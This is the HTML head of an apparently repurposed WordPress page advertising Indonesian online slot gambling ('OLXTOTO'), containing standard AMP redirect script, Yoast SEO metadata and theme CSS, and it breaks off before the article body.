

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/
body_size: 16684
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Selat Nasik - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Selat Nasik - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja sudah mengenal dengan bandar Slot gacor di mama di bandar ini juga tentunya Anda dapat main Slot lewat cara online. Bahkan juga bukan cuma itu karenanya masuk dan..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:26:42+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Selat Nasik","datePublished":"2023-01-03T04:26:42+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/"},"wordCount":1941,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/","url":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/","name":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Selat Nasik - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:26:42+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Selat Nasik"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=275' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
